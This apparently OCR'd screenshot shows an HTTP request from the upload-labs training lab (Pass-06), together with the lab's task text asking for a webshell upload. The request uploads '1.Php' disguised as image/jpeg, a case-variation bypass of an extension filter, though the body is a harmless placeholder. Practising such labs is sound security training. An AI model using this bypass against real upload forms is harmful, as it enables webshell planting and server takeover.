 1 POST /upload-labs-master/Pass-06/index.php HTTP/1.1
2 Host: 192.168.111.137
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------2717260157401876004715385​84994
8 Content-Length: 344
9 Origin: http://192.168.111.137
10 Connection: close
11 Referer: http://192.168.111.137/upload-labs-master/Pass-06/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------271726015740187600471538584994
15 Content-Disposition: form-data; name="upload_file"; filename="1.Php
16 Content-Type: image/jpeg
17
18 123
19 -----------------------------271726015740187600471538584994
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------271726015740187600471538584994--
24
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件